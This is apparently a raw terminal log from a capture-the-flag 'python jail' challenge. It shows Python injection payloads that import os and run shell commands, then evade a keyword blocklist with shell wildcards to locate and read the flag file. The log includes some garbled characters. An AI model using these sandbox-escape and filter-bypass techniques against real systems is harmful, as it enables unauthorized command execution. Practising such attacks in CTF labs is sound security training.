 Welcome to f4k3ctr0n1c's python jail!
Enter 8NBV8T to prove that you are a human: 8NBV8T
Your passphrase:  __import__('o''s').popen('id').read()
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
Enter OXDBZY to prove that you are a human: OXDBZY
Your passphrase:  __import__('o''s').popen('ls').read()
ctf
Enter 638VOD to prove that you are a human: 638VOD
Your passphrase:  __import__('o''s').popen('ls /').read()
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
Enter V6MP9R to prove that you are a human: V6MP9R
Your passphrase:  __import__('o''s').popen('find / -name "flag"').read()
Get back to your cell, damn hacker!
Enter 32NQ3N to prove that you are a human: 32NQ3N
Your passphrase: find
Get back to your cell, damn hacker!
Enter 9PS09X to prove that you are a human: 9PS09X
Your passphrase:  __import__('o''s').popen('fi""nd / -name "flag"').read()
Get back to your cell, damn hacker!
Enter C9R6DE to prove that you are a human: C9R6DE
Your passphrase: "
[-] Error: EOL while scanning string literal (<string>, line 1)
Enter NO72GS to prove that you are a human: NO72GS
Your passphrase: flag
Get back to your cell, damn hacker!
Enter KEIY1V to prove that you are a human: KEIY1V
Your passphrase: fla
Get back to your cell, damn hacker!
Enter O210YN to prove that you are a human: O210YN
Your passphrase: f
Get back to your cell, damn hacker!
Enter B8XMWS to prove that you are a human: B8XMWS
Your passphrase:  __import__('o''s').popen('/bin/?ind / -name "?lag"').read()
/bin/find: 鈥?var/cache/ldconfig鈥? Permission denied
/bin/find: 鈥?var/cache/apt/archives/partial鈥? Permission denied
/bin/find: 鈥?root鈥? Permission denied
/bin/find: 鈥?proc/tty/driver鈥? Permission denied
/bin/find: 鈥?etc/ssl/private鈥? Permission denied
/home/ctf/flag
Enter MA9215 to prove that you are a human:  a human: MA9215
Your passphrase:  __import__('o''s').popen('cat /home/ctf/?lag').read()
Get back to your cell, damn hacker!
Enter TKV0IZ to prove that you are a human: TKV0IZ
Your passphrase:  __import__('o''s').popen('cat /home/ct?/?lag').read()
flag{8effc31e-ea3f-4c11-8ca8-4c3670eaabb5}
Enter K75RO7 to prove that you are a human: